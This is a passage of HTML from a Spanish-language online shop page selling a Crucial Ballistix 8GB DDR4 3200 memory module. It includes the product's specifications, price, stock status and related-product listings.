				<div class="wd-carousel-item"><figure data-thumb="https://megabits.cl/wp-content/uploads/2021/01/image-150x44.png" data-thumb-alt="Memoria Ram 8GB DDR4 3200 BALLISTIX DIMM Black BL8G32C16U4B - Imagen 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://megabits.cl/wp-content/uploads/2021/01/image.png"><img width="600" height="175" src="https://megabits.cl/wp-content/uploads/2021/01/image-600x175.png" class="wp-post-image imagify-no-webp wp-post-image" alt="Memoria Ram 8GB DDR4 3200 BALLISTIX DIMM Black BL8G32C16U4B - Imagen 1" title="image" data-caption="" data-src="https://megabits.cl/wp-content/uploads/2021/01/image.png" data-large_image="https://megabits.cl/wp-content/uploads/2021/01/image.png" data-large_image_width="1024" data-large_image_height="299" decoding="async" fetchpriority="high" srcset="https://megabits.cl/wp-content/uploads/2021/01/image-600x175.png 600w, https://megabits.cl/wp-content/uploads/2021/01/image-150x44.png 150w, https://megabits.cl/wp-content/uploads/2021/01/image-300x88.png 300w, https://megabits.cl/wp-content/uploads/2021/01/image-768x224.png 768w, https://megabits.cl/wp-content/uploads/2021/01/image.png 1024w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://megabits.cl/wp-content/uploads/2021/01/img-150x100.png" data-thumb-alt="Memoria Ram 8GB DDR4 3200 BALLISTIX DIMM Black BL8G32C16U4B - Imagen 2" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://megabits.cl/wp-content/uploads/2021/01/img.png">
					<img width="600" height="401" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" class=" imagify-no-webp wd-lazy-blur" alt="Memoria Ram 8GB DDR4 3200 BALLISTIX DIMM Black BL8G32C16U4B - Imagen 2" title="img" data-caption="" data-src="https://megabits.cl/wp-content/uploads/2021/01/img-600x401.png" data-large_image="https://megabits.cl/wp-content/uploads/2021/01/img.png" data-large_image_width="1024" data-large_image_height="684" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-srcset="https://megabits.cl/wp-content/uploads/2021/01/img-600x401.png 600w, https://megabits.cl/wp-content/uploads/2021/01/img-150x100.png 150w, https://megabits.cl/wp-content/uploads/2021/01/img-300x200.png 300w, https://megabits.cl/wp-content/uploads/2021/01/img-768x513.png 768w, https://megabits.cl/wp-content/uploads/2021/01/img.png 1024w" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																													<div class="wd-carousel-item ">
									<picture class="attachment-150x0 size-150x0 wd-lazy-blur" decoding="async">
<source type="image/avif" data-srcset="https://megabits.cl/wp-content/uploads/2021/01/image-150x44.png.avif 150w, https://megabits.cl/wp-content/uploads/2021/01/image-600x175.png.avif 600w, https://megabits.cl/wp-content/uploads/2021/01/image-300x88.png.avif 300w, https://megabits.cl/wp-content/uploads/2021/01/image-768x224.png.avif 768w, https://megabits.cl/wp-content/uploads/2021/01/image.png.avif 1024w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 150px) 100vw, 150px"/>
<source type="image/webp" data-srcset="https://megabits.cl/wp-content/uploads/2021/01/image-150x44.png.webp 150w, https://megabits.cl/wp-content/uploads/2021/01/image-600x175.png.webp 600w, https://megabits.cl/wp-content/uploads/2021/01/image-300x88.png.webp 300w, https://megabits.cl/wp-content/uploads/2021/01/image-768x224.png.webp 768w, https://megabits.cl/wp-content/uploads/2021/01/image.png.webp 1024w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 150px) 100vw, 150px"/>
<img width="150" height="44" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" alt="Memoria Ram 8GB DDR4 3200 BALLISTIX DIMM Black BL8G32C16U4B" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://megabits.cl/wp-content/uploads/2021/01/image-150x44.png" data-srcset="https://megabits.cl/wp-content/uploads/2021/01/image-150x44.png 150w, https://megabits.cl/wp-content/uploads/2021/01/image-600x175.png 600w, https://megabits.cl/wp-content/uploads/2021/01/image-300x88.png 300w, https://megabits.cl/wp-content/uploads/2021/01/image-768x224.png 768w, https://megabits.cl/wp-content/uploads/2021/01/image.png 1024w"/>
</picture>
								</div>
																							<div class="wd-carousel-item ">
									<picture class="attachment-150x0 size-150x0 wd-lazy-blur" decoding="async">
<source type="image/avif" data-srcset="https://megabits.cl/wp-content/uploads/2021/01/img-150x100.png.avif 150w, https://megabits.cl/wp-content/uploads/2021/01/img-600x401.png.avif 600w, https://megabits.cl/wp-content/uploads/2021/01/img-300x200.png.avif 300w, https://megabits.cl/wp-content/uploads/2021/01/img-768x513.png.avif 768w, https://megabits.cl/wp-content/uploads/2021/01/img.png.avif 1024w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 150px) 100vw, 150px"/>
<source type="image/webp" data-srcset="https://megabits.cl/wp-content/uploads/2021/01/img-150x100.png.webp 150w, https://megabits.cl/wp-content/uploads/2021/01/img-600x401.png.webp 600w, https://megabits.cl/wp-content/uploads/2021/01/img-300x200.png.webp 300w, https://megabits.cl/wp-content/uploads/2021/01/img-768x513.png.webp 768w, https://megabits.cl/wp-content/uploads/2021/01/img.png.webp 1024w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 150px) 100vw, 150px"/>
<img width="150" height="100" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" alt="Memoria Ram 8GB DDR4 3200 BALLISTIX DIMM Black BL8G32C16U4B - Imagen 2" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://megabits.cl/wp-content/uploads/2021/01/img-150x100.png" data-srcset="https://megabits.cl/wp-content/uploads/2021/01/img-150x100.png 150w, https://megabits.cl/wp-content/uploads/2021/01/img-600x401.png 600w, https://megabits.cl/wp-content/uploads/2021/01/img-300x200.png 300w, https://megabits.cl/wp-content/uploads/2021/01/img-768x513.png 768w, https://megabits.cl/wp-content/uploads/2021/01/img.png 1024w"/>
</picture>
								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://megabits.cl">
					Inicio				</a>
			<span class="wd-delimiter"></span>				<a href="https://megabits.cl/tienda/">
					Tienda				</a>
			<span class="wd-delimiter"></span>				<a href="https://megabits.cl/product-category/gamers-video-juegos/">
					Gamers				</a>
			<span class="wd-delimiter"></span>				<a href="https://megabits.cl/product-category/gamers-video-juegos/hardware-gamer/" class="wd-last-link">
					Hardware Gamer				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Memoria Ram 8GB DDR4 3200 BALLISTIX DIMM Black BL8G32C16U4B				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://megabits.cl/tienda/almacenamiento/accesorios-almacenamiento/adaptador-usb-3-0-a-sata-solo-discos-2-5-ul-adhd25/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://megabits.cl/tienda/almacenamiento/accesorios-almacenamiento/adaptador-usb-3-0-a-sata-solo-discos-2-5-ul-adhd25/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-blur" alt="Adaptador USB 3.0 a SATA (Solo Discos 2.5&#039;&#039;) UL-ADHD25" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://megabits.cl/wp-content/uploads/2026/01/0060183-150x150.jpg" data-srcset="https://megabits.cl/wp-content/uploads/2026/01/0060183-150x150.jpg 150w, https://megabits.cl/wp-content/uploads/2026/01/0060183-300x300.jpg 300w, https://megabits.cl/wp-content/uploads/2026/01/0060183-1024x1024.jpg 1024w, https://megabits.cl/wp-content/uploads/2026/01/0060183-768x768.jpg 768w, https://megabits.cl/wp-content/uploads/2026/01/0060183-600x600.jpg 600w, https://megabits.cl/wp-content/uploads/2026/01/0060183.jpg 1080w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://megabits.cl/tienda/almacenamiento/accesorios-almacenamiento/adaptador-usb-3-0-a-sata-solo-discos-2-5-ul-adhd25/" class="wd-entities-title">
						Adaptador USB 3.0 a SATA (Solo Discos 2.5'') UL-ADHD25					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.990</bdi></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://megabits.cl/tienda/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://megabits.cl/tienda/impresion-e-insumos/toners/toner-1060/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://megabits.cl/tienda/impresion-e-insumos/toners/toner-1060/" class="wd-product-nav-thumb">
					<picture class="attachment-thumbnail size-thumbnail wd-lazy-blur" decoding="async">
<source type="image/avif" data-srcset="https://megabits.cl/wp-content/uploads/2020/05/TN-1060-150x150.jpg.avif 150w, https://megabits.cl/wp-content/uploads/2020/05/TN-1060-300x300.jpg.avif 300w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 150px) 100vw, 150px"/>
<source type="image/webp" data-srcset="https://megabits.cl/wp-content/uploads/2020/05/TN-1060-150x150.jpg.webp 150w, https://megabits.cl/wp-content/uploads/2020/05/TN-1060-300x300.jpg.webp 300w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 150px) 100vw, 150px"/>
<img width="150" height="150" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" alt="Toner Alternativo TN 1060 Brother" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://megabits.cl/wp-content/uploads/2020/05/TN-1060-150x150.jpg" data-srcset="https://megabits.cl/wp-content/uploads/2020/05/TN-1060-150x150.jpg 150w, https://megabits.cl/wp-content/uploads/2020/05/TN-1060-300x300.jpg 300w"/>
</picture>
				</a>

				<div class="wd-product-nav-desc">
					<a href="https://megabits.cl/tienda/impresion-e-insumos/toners/toner-1060/" class="wd-entities-title">
						Toner Alternativo TN 1060 Brother					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.900</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;16.900.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.900</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;15.900.</span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							<div class="wd-product-brands">			<a href="https://megabits.cl/tienda/?filter_marcas=crucial">
				<picture class="wd-lazy-blur" title="Crucial">
<source type="image/webp" data-srcset="https://megabits.cl/wp-content/uploads/2020/05/1-Crucial-Logo-PNG.png.webp" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg"/>
<img src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" data-src="https://megabits.cl/wp-content/uploads/2020/05/1-Crucial-Logo-PNG.png" alt="Crucial"/>
</picture>
			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	Memoria Ram 8GB DDR4 3200 BALLISTIX DIMM Black BL8G32C16U4B
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.990</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Diseño moderno, difusor de calor de aluminio anodizado disponible en negro, blanco o rojo. El factor de forma de perfil bajo es ideal para plataformas más pequeñas o con espacio limitado.</p>
<p>Características:<br />
Capacidad 1 x 8GB.<br />
Tipo DDR4.<br />
Frecuencia 3200 MHz.<br />
Formato DIMM.</p>
</div>
					<p class="stock out-of-stock wd-style-default">Agotado</p>
				
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				879			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categorías:</span> <a href="https://megabits.cl/product-category/componentes-pc/" rel="tag">Componentes PC</a><span class="meta-sep">,</span> <a href="https://megabits.cl/product-category/gamers-video-juegos/" rel="tag">Gamers</a><span class="meta-sep">,</span> <a href="https://megabits.cl/product-category/gamers-video-juegos/hardware-gamer/" rel="tag">Hardware Gamer</a><span class="meta-sep">,</span> <a href="https://megabits.cl/product-category/componentes-pc/memorias-ram/" rel="tag">Memorias</a><span class="meta-sep">,</span> <a href="https://megabits.cl/product-category/componentes-pc/memorias-ram/pc-ram/" rel="tag">PC RAM</a></span>	
				
	
	</div>
			<div
						class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://megabits.cl/tienda/gamers-video-juegos/hardware-gamer/memoria-ram-8gb-ddr4-3200-ballistix-dimm-black-bl8g32c16u4b/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://megabits.cl/tienda/gamers-video-juegos/hardware-gamer/memoria-ram-8gb-ddr4-3200-ballistix-dimm-black-bl8g32c16u4b/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fmegabits.cl%2Ftienda%2Fgamers-video-juegos%2Fhardware-gamer%2Fmemoria-ram-8gb-ddr4-3200-ballistix-dimm-black-bl8g32c16u4b%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fmegabits.cl%2Ftienda%2Fgamers-video-juegos%2Fhardware-gamer%2Fmemoria-ram-8gb-ddr4-3200-ballistix-dimm-black-bl8g32c16u4b%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://megabits.cl/tienda/gamers-video-juegos/hardware-gamer/memoria-ram-8gb-ddr4-3200-ballistix-dimm-black-bl8g32c16u4b/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Descripción									</span>
															</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information" role="presentation">
							<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Información adicional									</span>
															</a>
						</li>

																							<li class="brand_tab_tab" id="tab-title-brand_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-brand_tab" aria-controls="tab-brand_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										About brand									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Envíos									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Descripción							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p>Diseño moderno<br />
Difusor de calor de aluminio anodizado disponible en negro, blanco o rojo. El factor de forma de perfil bajo es ideal para plataformas más pequeñas o con espacio limitado.</p>
<p>Redefinir el rendimiento del juego<br />
La compatibilidad con XMP 2.0 y los perfiles predefinidos le permiten realizar overclock2 para obtener el máximo rendimiento. Seleccione el perfil predeterminado de JEDEC para un rendimiento estándar.</p>
<p>Compatibilidad probada<br />
Trabajamos con AMD e Intel, así como con diseñadores de placas base y constructores de sistemas, para garantizar que nuestra memoria esté optimizada para un alto rendimiento.</p>
<p>Características<br />
Capacidad 1 x 8GB<br />
Tipo DDR4<br />
Frecuencia 3200 MHz<br />
Formato DIMM</p>
<p>Especificaciones secundarias<br />
Voltaje 1.35 V<br />
Latencia Cl (CAS) 16<br />
Latencia Trcd 18<br />
Latencia Trp 18<br />
Latencia Tras 36<br />
Soporte ECC No<br />
Soporte full buffered No </p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-role-btn" data-accordion-index="additional_information" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Información adicional							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_marcas">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Marcas					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Crucial</p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-brand_tab" class="wd-accordion-title tab-title-brand_tab wd-role-btn" data-accordion-index="brand_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								About brand							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--brand_tab panel wc-tab" id="tab-brand_tab" role="tabpanel" aria-labelledby="tab-title-brand_tab" data-accordion-index="brand_tab">
					<div class="wc-tab-inner wd-entry-content">
													Crucial											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn" data-accordion-index="wd_additional_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Envíos							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
																								</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					
			<div id="carousel-655" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products wd-carousel-dis-mb wd-off-md wd-off-sm">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Productos relacionados</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-10137 status-publish last instock product_cat-componentes-pc product_cat-fuentes-de-poder product_cat-gamers-video-juegos product_cat-hardware-gamer has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="10137">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://megabits.cl/tienda/gamers-video-juegos/hardware-gamer/fuente-de-poder-redragon-600w-80-plus-bronze-gc-ps002/" class="product-image-link" tabindex="-1" aria-label="Fuente de poder Redragon 600W 80 PLUS BRONZE GC-PS002">
			<picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-blur" decoding="async">
<source type="image/avif" data-srcset="https://megabits.cl/wp-content/uploads/2021/08/PS002-6-300x300.png.avif 300w, https://megabits.cl/wp-content/uploads/2021/08/PS002-6-150x150.png.avif 150w, https://megabits.cl/wp-content/uploads/2021/08/PS002-6-600x600.png.avif 600w, https://megabits.cl/wp-content/uploads/2021/08/PS002-6-1024x1024.png.avif 1024w, https://megabits.cl/wp-content/uploads/2021/08/PS002-6-768x768.png.avif 768w, https://megabits.cl/wp-content/uploads/2021/08/PS002-6.png.avif 1280w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<source type="image/webp" data-srcset="https://megabits.cl/wp-content/uploads/2021/08/PS002-6-300x300.png.webp 300w, https://megabits.cl/wp-content/uploads/2021/08/PS002-6-150x150.png.webp 150w, https://megabits.cl/wp-content/uploads/2021/08/PS002-6-600x600.png.webp 600w, https://megabits.cl/wp-content/uploads/2021/08/PS002-6-1024x1024.png.webp 1024w, https://megabits.cl/wp-content/uploads/2021/08/PS002-6-768x768.png.webp 768w, https://megabits.cl/wp-content/uploads/2021/08/PS002-6.png.webp 1280w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" alt="" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-src="https://megabits.cl/wp-content/uploads/2021/08/PS002-6-300x300.png" data-srcset="https://megabits.cl/wp-content/uploads/2021/08/PS002-6-300x300.png 300w, https://megabits.cl/wp-content/uploads/2021/08/PS002-6-150x150.png 150w, https://megabits.cl/wp-content/uploads/2021/08/PS002-6-600x600.png 600w, https://megabits.cl/wp-content/uploads/2021/08/PS002-6-1024x1024.png 1024w, https://megabits.cl/wp-content/uploads/2021/08/PS002-6-768x768.png 768w, https://megabits.cl/wp-content/uploads/2021/08/PS002-6.png 1280w"/>
</picture>
		</a>

					<div class="hover-img">
				<picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-blur" decoding="async">
<source type="image/avif" data-srcset="https://megabits.cl/wp-content/uploads/2021/08/PS002-4-600x600-1-300x300.png.avif 300w, https://megabits.cl/wp-content/uploads/2021/08/PS002-4-600x600-1-150x150.png.avif 150w, https://megabits.cl/wp-content/uploads/2021/08/PS002-4-600x600-1.png.avif 600w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<source type="image/webp" data-srcset="https://megabits.cl/wp-content/uploads/2021/08/PS002-4-600x600-1-300x300.png.webp 300w, https://megabits.cl/wp-content/uploads/2021/08/PS002-4-600x600-1-150x150.png.webp 150w, https://megabits.cl/wp-content/uploads/2021/08/PS002-4-600x600-1.png.webp 600w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" alt="" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-src="https://megabits.cl/wp-content/uploads/2021/08/PS002-4-600x600-1-300x300.png" data-srcset="https://megabits.cl/wp-content/uploads/2021/08/PS002-4-600x600-1-300x300.png 300w, https://megabits.cl/wp-content/uploads/2021/08/PS002-4-600x600-1-150x150.png 150w, https://megabits.cl/wp-content/uploads/2021/08/PS002-4-600x600-1.png 600w"/>
</picture>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://megabits.cl/tienda/gamers-video-juegos/hardware-gamer/fuente-de-poder-redragon-600w-80-plus-bronze-gc-ps002/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10137"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://megabits.cl/tienda/gamers-video-juegos/hardware-gamer/fuente-de-poder-redragon-600w-80-plus-bronze-gc-ps002/">Fuente de poder Redragon 600W 80 PLUS BRONZE GC-PS002</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.990</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/tienda/gamers-video-juegos/hardware-gamer/memoria-ram-8gb-ddr4-3200-ballistix-dimm-black-bl8g32c16u4b/?add-to-cart=10137" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10137" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10137" data-product_sku="1131" aria-label="Agregar al carrito: &ldquo;Fuente de poder Redragon 600W 80 PLUS BRONZE GC-PS002&rdquo;" rel="nofollow" data-success_message="&ldquo;Fuente de poder Redragon 600W 80 PLUS BRONZE GC-PS002&rdquo; se ha añadido a tu carro" role="button"><span>Agregar al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10137" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-21628 status-publish first instock product_cat-componentes-pc product_cat-gabinetes has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="21628">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://megabits.cl/tienda/componentes-pc/gabinetes/gabinete-cooler-master-cp320-argb/" class="product-image-link" tabindex="-1" aria-label="Gabinete Cooler Master CP320 ARGB">
			<picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-blur" decoding="async">
<source type="image/avif" data-srcset="https://megabits.cl/wp-content/uploads/2025/08/20241206_142524_1-300x300.png.avif 300w, https://megabits.cl/wp-content/uploads/2025/08/20241206_142524_1-150x150.png.avif 150w, https://megabits.cl/wp-content/uploads/2025/08/20241206_142524_1.png.avif 600w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" alt="" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-src="https://megabits.cl/wp-content/uploads/2025/08/20241206_142524_1-300x300.png" data-srcset="https://megabits.cl/wp-content/uploads/2025/08/20241206_142524_1-300x300.png 300w, https://megabits.cl/wp-content/uploads/2025/08/20241206_142524_1-150x150.png 150w, https://megabits.cl/wp-content/uploads/2025/08/20241206_142524_1.png 600w"/>
</picture>
		</a>

					<div class="hover-img">
				<picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-blur" decoding="async">
